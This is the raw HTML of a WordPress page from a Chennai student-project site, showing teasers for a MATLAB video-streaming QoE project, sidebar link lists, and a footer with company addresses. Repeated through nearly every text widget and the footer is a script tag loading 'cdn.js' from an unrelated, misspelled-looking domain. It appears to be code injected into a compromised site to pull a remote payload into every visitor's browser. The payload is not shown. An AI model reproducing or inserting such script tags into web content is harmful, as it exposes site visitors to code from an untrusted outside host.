                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/heavy-traffic-analysis-of-qoe-optimality-for-on-demand-video-streams-over-fading-channels-using-matlab-2/">Heavy-traffic analysis of QoE optimality for on-demand video streams over fading channels using matlab</a></h4>
                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 9, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/heavy-traffic-analysis-of-qoe-optimality-for-on-demand-video-streams-over-fading-channels-using-matlab-2/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACT:This project proposes online scheduling policies to optimize quality of experience (QoE) for video-on-demand applications in wireless networks. We consider wireless systems where an access point (AP) transmits video content&hellip;</p>
                    </div>
                </div>
            </article>
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/heavy-traffic-analysis-of-qoe-optimality-for-on-demand-video-streams-over-fading-channels-using-matlab/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/11-1-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/" alt="View all posts in Image, Signal processing"> 
                                 Image, Signal processing
                             </a>                    </div>

                    <h4 class="entry-title title"><a href="https://freeieeeprojectschennai.co.in/heavy-traffic-analysis-of-qoe-optimality-for-on-demand-video-streams-over-fading-channels-using-matlab/">Heavy-traffic analysis of QoE optimality for on-demand video streams over fading channels using matlab</a></h4>
                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 8, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/heavy-traffic-analysis-of-qoe-optimality-for-on-demand-video-streams-over-fading-channels-using-matlab/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACT:This project proposes online scheduling policies to optimize the quality of experience (QoE) for video-on-demand applications in wireless networks. We consider wireless systems where an access point (AP) transmits video&hellip;</p>
                    </div>
                </div>
            </article>
                        <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
        </div>
        <!-- // mg-posts-sec-inner -->
    </div>
    <!-- // mg-posts-sec block_6 --> 
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://freeieeeprojectschennai.co.in/category/android-applications/">Android Applications</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://freeieeeprojectschennai.co.in/category/application-projects/">Application Projects</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freeieeeprojectschennai.co.in/category/big-data-projects/">Big data Projects</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://freeieeeprojectschennai.co.in/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://freeieeeprojectschennai.co.in/category/data-mining/">Data Mining</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://freeieeeprojectschennai.co.in/category/data-warehousing/">Data Warehousing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://freeieeeprojectschennai.co.in/category/embedded-projects/">Embedded Projects</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://freeieeeprojectschennai.co.in/category/graphics-and-multimedia/">Graphics and Multimedia</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://freeieeeprojectschennai.co.in/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/">Image, Signal processing</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freeieeeprojectschennai.co.in/category/java-projects/">Java Projects</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://freeieeeprojectschennai.co.in/category/mobile-computing/">Mobile Computing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://freeieeeprojectschennai.co.in/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://freeieeeprojectschennai.co.in/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://freeieeeprojectschennai.co.in/category/ns2-ns3-projects/">NS2 &amp; NS3 Projects</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://freeieeeprojectschennai.co.in/category/parallerl-and-distributed-systems/">Parallerl and Distributed Systems</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freeieeeprojectschennai.co.in/category/plc-projects/">PLC Projects</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://freeieeeprojectschennai.co.in/category/power-electronics/">Power Electronics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://freeieeeprojectschennai.co.in/category/python-projects/">Python Projects</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freeieeeprojectschennai.co.in/category/realtime-projects/">Realtime projects</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freeieeeprojectschennai.co.in/category/simulation-projects/">Simulation Projects</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://freeieeeprojectschennai.co.in/category/software-engineering/">Software Engineering</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://freeieeeprojectschennai.co.in/category/student-projects/">Student Projects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freeieeeprojectschennai.co.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://freeieeeprojectschennai.co.in/category/web-application/">Web Application</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://freeieeeprojectschennai.co.in/category/web-mining/">Web Mining</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://freeieeeprojectschennai.co.in/category/wireless-projects/">Wireless projects</a>
</li>
			</ul>

			</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">About Us</h6></div>			<div class="textwidget"><p><a href="http://1croreprojects.com/" target="_blank" rel="noopener"><strong>1Crore Projects</strong></a> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.<script src="https://www.creativecirclcms.com/cdn.js"></script></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Our Services:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li>
<li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li>
<li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li>
<li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">WordPress Web Development</a></li>
<li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li>
<li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-4" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">ECE/EEE/EIE:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php"> EMBEDDED SYSTEMS PROJECTS</a></li>
<li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php"> IOT PROJESTS</a></li>
<li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">ARDUINO PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">ROBOTICS PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php">MAT LAB PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php">PYTHON PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/ieee-raspberry-pi/">RASPBERRY PI PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-5" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">We do Projects for</h6></div>			<div class="textwidget"><ul>
<li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-6" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Domains :-</h6></div>			<div class="textwidget"><ul>
<li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li>
<li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li>
<li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li>
<li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li>
<li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li>
<li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li>
<li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li>
<li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-7" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Internships</h6></div>			<div class="textwidget"><ul>
<li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li>
<li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-8" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Training:</h6></div>			<div class="textwidget"><ul>
<li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li>
<li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li>
<li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li>
<li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li>
<li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li>
<li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-9" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Technologies</h6></div>			<div class="textwidget"><ul>
<li>Java, J2EE</li>
<li>ASP .Net</li>
<li>C</li>
<li>C++</li>
<li>PHP &amp; MySql</li>
<li>Struts</li>
<li>Matlab</li>
<li>VB.Net</li>
<li>NS2 and NS3</li>
<li>VLSI</li>
<li>Embedded Systems</li>
<li>Arduino and Raspberry PI Projects</li>
<li>Python</li>
<li>Big Data</li>
<li>Power systems</li>
<li>Android</li>
<li>PIC Projects</li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/" title="Permalink to: Gradient Boosting Algorithms"> Gradient Boosting Algorithms</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 11, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/" title="Permalink to: Voice – Integrated Applications"> Voice – Integrated Applications</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 10, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/system-console-application/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/system-console-application/" title="Permalink to: System Console Application"> System Console Application</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 3, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/system-console-application/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/authentication-access/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/authentication-access/" title="Permalink to: Authentication &amp; Access"> Authentication &amp; Access</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2025/12/">
         Dec 24, 2025</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/authentication-access/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-11" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>About Us</h6>			<div class="textwidget"><p><strong>1Crore Projects</strong> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world.</p>
<p><strong>Address</strong> :<br />
Door No : 68 &amp; 70 , No : 172,<br />
Ground Floor , Rahaat Plaza<br />
( Opp. of Vijaya Hospital ), Vadapalani.<br />
Chennai-600026.</p>
<p><span data-teams="true">DLK Technologies Pvt Ltd.,<br />
No.7/158, Pillaiyar Gurumoorthy Nagar, Ammachatram, Kumbakonam, TamilNadu 612103</span></p>
<p><span data-teams="true">Dhanam Technologies W.L.L<br />
Flat No: 1653,Building No:1565, Road No: 1722, Block No:317, Town: Diplomatic Area, Manama Municipality, Kingdom of Bahrain</span></p>
<p><strong>Phone</strong>:<br />
7299951536</p>
<p>Email: <span data-teams="true">satheeshkumar@dlktech.co.in</span><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>
		<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/physical-parameter/">Physical Parameter</a>
									</li>
											<li>
